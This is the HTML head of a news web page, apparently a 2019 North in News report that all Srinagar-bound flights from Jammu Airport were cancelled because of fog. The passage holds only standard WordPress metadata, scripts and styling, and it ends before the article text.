

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://northinnews.com/2019/12/12/all-srinagar-bound-flights-cancelled-from-janunu-airport-jammu-dec-12/
body_size: 69476
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>All Srinagar-bound flights cancelled from Jammu Airport - North in News</title>
	<link rel="canonical" href="https://northinnews.com/2019/12/12/all-srinagar-bound-flights-cancelled-from-janunu-airport-jammu-dec-12/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="All Srinagar-bound flights cancelled from Jammu Airport - North in News" />
	<meta property="og:description" content="&nbsp; &nbsp; All Srinagar-bound flights remained suspended from here on Thursday following poor visibility due to fog while the weatherman has predicted inclement weather conditions for the next 36 hours&hellip;" />
	<meta property="og:url" content="https://northinnews.com/2019/12/12/all-srinagar-bound-flights-cancelled-from-janunu-airport-jammu-dec-12/" />
	<meta property="og:site_name" content="North in News" />
	<meta property="article:publisher" content="https://www.facebook.com/northinnews/" />
	<meta property="article:published_time" content="2019-12-12T09:59:53+00:00" />
	<meta property="article:modified_time" content="2019-12-26T16:15:48+00:00" />
	<meta property="og:image" content="https://northinnews.com/wp-content/uploads/2019/12/Screenshot_6-2.jpg" />
	<meta property="og:image:width" content="711" />
	<meta property="og:image:height" content="433" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Editor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Editor" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://northinnews.com/2019/12/12/all-srinagar-bound-flights-cancelled-from-janunu-airport-jammu-dec-12/#article","isPartOf":{"@id":"https://northinnews.com/2019/12/12/all-srinagar-bound-flights-cancelled-from-janunu-airport-jammu-dec-12/"},"author":{"name":"Editor","@id":"https://northinnews.com/#/schema/person/abccd52f90f78533c8fe4ed8bd33eb6f"},"headline":"All Srinagar-bound flights cancelled from Jammu Airport","datePublished":"2019-12-12T09:59:53+00:00","dateModified":"2019-12-26T16:15:48+00:00","mainEntityOfPage":{"@id":"https://northinnews.com/2019/12/12/all-srinagar-bound-flights-cancelled-from-janunu-airport-jammu-dec-12/"},"wordCount":60,"publisher":{"@id":"https://northinnews.com/#organization"},"image":{"@id":"https://northinnews.com/2019/12/12/all-srinagar-bound-flights-cancelled-from-janunu-airport-jammu-dec-12/#primaryimage"},"thumbnailUrl":"https://northinnews.com/wp-content/uploads/2019/12/Screenshot_6-2.jpg","articleSection":["Breaking News","Jammu and Kashmir"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://northinnews.com/2019/12/12/all-srinagar-bound-flights-cancelled-from-janunu-airport-jammu-dec-12/","url":"https://northinnews.com/2019/12/12/all-srinagar-bound-flights-cancelled-from-janunu-airport-jammu-dec-12/","name":"All Srinagar-bound flights cancelled from Jammu Airport - North in News","isPartOf":{"@id":"https://northinnews.com/#website"},"primaryImageOfPage":{"@id":"https://northinnews.com/2019/12/12/all-srinagar-bound-flights-cancelled-from-janunu-airport-jammu-dec-12/#primaryimage"},"image":{"@id":"https://northinnews.com/2019/12/12/all-srinagar-bound-flights-cancelled-from-janunu-airport-jammu-dec-12/#primaryimage"},"thumbnailUrl":"https://northinnews.com/wp-content/uploads/2019/12/Screenshot_6-2.jpg","datePublished":"2019-12-12T09:59:53+00:00","dateModified":"2019-12-26T16:15:48+00:00","breadcrumb":{"@id":"https://northinnews.com/2019/12/12/all-srinagar-bound-flights-cancelled-from-janunu-airport-jammu-dec-12/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://northinnews.com/2019/12/12/all-srinagar-bound-flights-cancelled-from-janunu-airport-jammu-dec-12/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://northinnews.com/2019/12/12/all-srinagar-bound-flights-cancelled-from-janunu-airport-jammu-dec-12/#primaryimage","url":"https://northinnews.com/wp-content/uploads/2019/12/Screenshot_6-2.jpg","contentUrl":"https://northinnews.com/wp-content/uploads/2019/12/Screenshot_6-2.jpg","width":711,"height":433},{"@type":"BreadcrumbList","@id":"https://northinnews.com/2019/12/12/all-srinagar-bound-flights-cancelled-from-janunu-airport-jammu-dec-12/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://northinnews.com/"},{"@type":"ListItem","position":2,"name":"All Srinagar-bound flights cancelled from Jammu Airport"}]},{"@type":"WebSite","@id":"https://northinnews.com/#website","url":"https://northinnews.com/","name":"North in News","description":"Postal Regd. No: JK/504/16-18","publisher":{"@id":"https://northinnews.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://northinnews.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://northinnews.com/#organization","name":"North in News","url":"https://northinnews.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://northinnews.com/#/schema/logo/image/","url":"https://northinnews.com/wp-content/uploads/2024/02/nlogonew.png","contentUrl":"https://northinnews.com/wp-content/uploads/2024/02/nlogonew.png","width":600,"height":600,"caption":"North in News"},"image":{"@id":"https://northinnews.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/northinnews/"]},{"@type":"Person","@id":"https://northinnews.com/#/schema/person/abccd52f90f78533c8fe4ed8bd33eb6f","name":"Editor","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://northinnews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f8aa77730da390c74222592668cd33c3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f8aa77730da390c74222592668cd33c3?s=96&d=mm&r=g","caption":"Editor"},"url":"https://northinnews.com/author/editor/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="North in News &raquo; Feed" href="https://northinnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="North in News &raquo; Comments Feed" href="https://northinnews.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/northinnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://northinnews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='bootstrap-style-css'  href='https://northinnews.com/wp-content/themes/newscard/assets/library/bootstrap/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css'  href='https://northinnews.com/wp-content/themes/newscard/assets/library/font-awesome/css/font-awesome.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='newscard-google-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='newscard-style-css'  href='https://northinnews.com/wp-content/themes/newscard/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css'  href='https://northinnews.com/wp-content/plugins/popup-maker/assets/css/pum-site.min.css?ver=1.20.4' type='text/css' media='all' />
<style id='popup-maker-site-inline-css' type='text/css'>
/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Montserrat:100');

/* Popup Theme 44737: Framed Border */
.pum-theme-44737, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-44737 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-44737 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-44737 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-44737 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Tahoma; font-weight: 700; font-size: 16px; line-height: 18px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

/* Popup Theme 44738: Floating Bar - Soft Blue */
.pum-theme-44738, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-44738 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-44738 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-44738 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-44738 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 44739: Content Only - For use with page builders or block editor */
.pum-theme-44739, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-44739 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-44739 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-44739 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-44739 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

/* Popup Theme 44735: Hello Box */
.pum-theme-44735, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-44735 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-44735 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-44735 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-44735 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 44736: Cutting Edge */
.pum-theme-44736, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-44736 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-44736 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-weight: 100; font-size: 26px; line-height: 28px } 
.pum-theme-44736 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit; font-weight: 100 } 
.pum-theme-44736 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 

/* Popup Theme 44733: Light Box */
.pum-theme-44733, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.60 ) } 
.pum-theme-44733 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 8px solid #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-44733 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-44733 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit; font-weight: 100 } 
.pum-theme-44733 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 26px; width: 26px; left: auto; right: -13px; bottom: auto; top: -13px; padding: 0px; color: #ffffff; font-family: Arial; font-weight: 100; font-size: 24px; line-height: 24px; border: 2px solid #ffffff; border-radius: 26px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

/* Popup Theme 44734: Enterprise Blue */
.pum-theme-44734, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-44734 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-44734 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 34px; line-height: 36px } 
.pum-theme-44734 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-44734 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: Times New Roman; font-weight: 100; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 44732: Default Theme */
.pum-theme-44732, .pum-theme-default-theme { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-44732 .pum-container, .pum-theme-default-theme .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-44732 .pum-title, .pum-theme-default-theme .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; font-style: normal; line-height: 36px } 
.pum-theme-44732 .pum-content, .pum-theme-default-theme .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400; font-style: inherit } 
.pum-theme-44732 .pum-content + .pum-close, .pum-theme-default-theme .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: inherit; font-weight: 400; font-size: 12px; font-style: inherit; line-height: 36px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 183, 205, 1.00 ) } 

#pum-44741 {z-index: 1999999999}
#pum-44740 {z-index: 1999999999}

</style>
<script type='text/javascript' src='https://northinnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://northinnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://northinnews.com/wp-content/themes/newscard/assets/js/html5.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://northinnews.com/wp-json/" /><link rel="alternate" type="application/json" href="https://northinnews.com/wp-json/wp/v2/posts/549" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://northinnews.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://northinnews.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://northinnews.com/?p=549' />
<link rel="alternate" type="application/json+oembed" href="https://northinnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnorthinnews.com%2F2019%2F12%2F12%2Fall-srinagar-bound-flights-cancelled-from-janunu-airport-jammu-dec-12%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://northinnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnorthinnews.com%2F2019%2F12%2F12%2Fall-srinagar-bound-flights-cancelled-from-janunu-airport-jammu-dec-12%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.99.0" />
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<style type="text/css" id="custom-background-css">
